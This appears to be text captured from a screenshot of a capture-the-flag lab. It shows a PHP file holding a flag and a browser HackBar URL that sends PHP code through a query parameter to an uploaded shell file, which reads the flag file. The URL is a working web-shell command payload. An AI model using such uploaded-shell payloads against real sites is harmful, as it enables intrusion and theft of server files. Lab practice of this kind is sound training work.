 1 <?php
2 $fl_9 = "flag{today_i_play_pyq_happy}";
3
4 ?>
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://csyqcnik.lab.aqlab.cn/upload/17106728267921321787373f28a16bce203.php?skky=echo%20file_get_contents(%22../flllllllllllllll@@@@@@@@@ggggggg.php%22);